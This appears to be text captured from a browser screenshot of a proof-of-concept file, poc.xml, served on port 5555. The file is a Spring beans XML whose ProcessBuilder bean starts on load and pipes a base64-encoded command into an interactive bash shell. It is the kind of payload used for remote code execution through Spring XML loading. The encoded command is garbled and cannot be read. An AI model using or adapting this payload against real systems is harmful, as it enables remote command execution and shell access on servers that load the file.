 不安全 :5555/poc.xml
YouTube AIchatOS 易破解 Canva可画 文章 艾天湖 AIchatOS KINGX's Blog - W... AItianhu EasyChat
This XML file does not appear to have any style information associated with it. The document tree is shown below.
<beans xmlns="http://www.springframework.org/schema/beans" xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xsi:schemaLocation=" http://www.spr
beans.xsd">
<bean id="pb" class="java.lang.ProcessBuilder" init-method="start">
<constructor-arg>
<list>
<value>bash</value>
<value>-c</value>
<value>{echo,YmFza MQ==}|{base64,-d}|{bash,-i}</value>
</list>
</constructor-arg>
</bean>
</beans>